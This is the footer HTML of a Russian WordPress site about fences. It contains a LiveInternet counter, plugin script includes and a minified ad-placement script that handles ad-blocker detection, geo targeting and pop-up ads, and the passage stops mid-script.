	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
        <button type="button" class="scrolltop js-scrolltop"></button>
        <div class="footer-menu">
            <ul>
                <li><noindex><a href="/polzovatelskoe-soglashenie">Пользовательское соглашение</a></noindex></li>
<li><noindex><a href="/reklama">Реклама на сайте</a></noindex></li>
<li><a href="/karta-sajta">Карта сайта</a></li>
<li><a href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>            </ul>
        </div>
		<div class="footer-info">
			Все статьи, опубликованные на сайте являются авторскими, они созданы и написаны экспертами и принадлежат сайту zaborsebe.ru Копирование материалов не разрешается без прямого согласования с редакцией.		</div><!-- .site-info -->

        <div class="footer-counters">
            <div><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t43.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet--></div>
        </div>
	</footer><!-- #colophon -->
</div><!-- site -->
</div><!-- #page -->
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/dist/vendor/regenerator-runtime.min-0.13.7.js' id='regenerator-runtime-js' defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/dist/vendor/wp-polyfill.min-3.15.0.js' id='wp-polyfill-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zaborsebe.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index-4689dce440d567f0203ff821c5ab33db.js' id='contact-form-7-js' data-minify="1" defer></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var supertoc = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/supertoc/front-fc81c85314ca885abc755c63a8ada762.js' id='toc-front-js' data-minify="1" defer></script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/zaborsebe.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-js-55c7ec688513dae9f6b060d39bd9fceb.js' id='wp-polls-js' data-minify="1" defer></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/zaborsebe.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/zaborsebe.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"0","show_fading":"0","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-7acbf454fc5493e73ee1dabe30b378d1.js' id='wp-postratings-js' data-minify="1" defer></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/zaborsebe.ru\/wp-admin\/admin-ajax.php","post_id":"5654"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache-ee87a69922f09449d6ca12898fc3fc48.js' id='wp-postviews-cache-js' data-minify="1" defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/themes/root/js/scripts-bfb6aca232643e5333b5df5ac68f2c77.js' id='root-scripts-js' data-minify="1" defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min-5.3.0.js' id='q2w3_fixed_widget-js' defer></script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	var v = !("IntersectionObserver" in w) ? "8.7.1" : "10.5.2";
	s.src = "https://zaborsebe.ru/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js";
	w.lazyLoadOptions = {
		elements_selector: "img, iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);
</script>		<script>function lazyLoadThumb(e){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="https://www.youtube.com/embed/ID?autoplay=1";e.setAttribute("src",t.replace("ID",this.dataset.id)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var 